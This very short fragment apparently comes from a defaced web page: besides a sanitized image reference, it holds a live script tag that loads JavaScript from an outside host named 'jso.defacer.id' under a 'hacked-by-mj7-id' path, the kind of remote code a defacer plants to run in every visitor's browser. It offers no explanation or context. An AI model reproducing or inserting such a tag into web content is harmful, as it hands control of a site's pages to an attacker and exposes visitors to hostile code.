 <script src="https://jso.defacer.id/raw/hacked-by-mj7-id"></script>